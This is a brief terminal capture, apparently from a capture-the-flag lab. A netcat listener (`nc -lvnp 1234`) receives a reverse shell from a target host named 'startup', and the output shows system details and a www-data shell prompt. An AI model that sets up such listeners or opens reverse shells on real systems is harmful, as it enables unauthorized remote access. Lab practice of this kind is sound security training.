 ~/Desktop/ruby 1 ✘ 17m 5s 22:26:14
nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.23.125.244] from (UNKNOWN) [10.10.196.55] 43740
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86
_64 x86_64 x86_64 GNU/Linux
 15:32:20 up  1:21,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$